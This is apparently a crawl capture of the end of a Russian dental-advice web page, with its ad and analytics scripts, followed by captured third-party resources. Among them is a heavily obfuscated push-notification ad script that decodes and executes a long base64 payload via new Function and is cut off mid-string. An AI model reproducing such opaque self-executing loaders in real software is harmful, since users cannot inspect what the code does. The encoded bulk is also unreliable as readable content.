    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/RgtGMINGN0LzQsNC70Ywg0LfRg9Cx0L7QsiDQv9GA0Lgg0L/QvtGC0LXRgNC1INCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/RhTwvZGl2PjxwPtCa0LDQuiDRg9C60YDQtdC/0LvRj9GC0Ywg0Y3QvNCw0LvRjCDQt9GD0LHQvtCyINCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/[base64]/0YLQvtGAINCx0LXQu9C+0YHQvdC10LbQvdGL0YUg0YPQu9GL0LHQvtC6PC9kaXY+PHA+0JfRg9Cx0L3QvtC5INGC0LXRhdC90LjQujog0L7QsdGP0LfQsNC90L3QvtGB0YLQuCDRgNCw0LHQvtGC0YssINGA0LDQt9C80LXRgCDQtNC+0YXQvtC00LAsINC/0LvRjtGB0Ysg0Lgg0LzQuNC90YPRgdGLINC/[base64]/0YDQuCDQsdC10YDQtdC80LXQvdC90L7RgdGC0Lgg0LIg0LPQvtGA0LvQvjog0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDQv9GA0LjQvNC10L3QtdC90LjRjjwvZGl2PjxwPiLQnNC40YDQsNC80LjRgdGC0LjQvSIg0L/RgNC4INCx0LXRgNC10LzQtdC90L3QvtGB0YLQuCDQsiDQs9C+0YDQu9C+OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOINC4INC/0L7QutCw0LfQsNC90LjRjyDQuiDQuNGB0L/[base64]/[base64]/RgNC+0LXQutGG0LjQuCDRh9C10YDQtdC/[base64]/RjyDQvdC40LbQvdGP0Y8g0YfQtdC70Y7RgdGC0YwsINCy0LjQtNGLINC4INGB0YLRgNC+0LXQvdC40LU8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-258036-17 -->
<div id="yandex_rtb_R-A-258036-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-17",
                renderTo: "yandex_rtb_R-A-258036-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Ваш личный стоматолог</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/zub.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/zubguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664973189358" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@zub.guru" rel="nofollow">info@zub.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45972594 = new Ya.Metrika({ id:45972594, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45972594" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599211-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/KG9Yo23RCO.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','VfNQm8JwkYJpbu1QWPnB')
        </script>
        <script>
            (function(d,s,b,id){var js=d.createElement(s);
                window.AD_DOMAIN_URL_SYS_8349582369 = '//ob.wedlsite.com/';
                js.src='//ob.wedlsite.com/210FTZjv.js';
                d.getElementsByTagName('head')[0].appendChild(js);
                if(typeof d[b]=='undefined') d[b]=[];
                d[b].push(id);})(document,'script','obTBlocks','Aer8ArztDIDgh5q8kXzD')
        </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UiqtgDae6qtx5-yHfaQc6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769174144570');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6L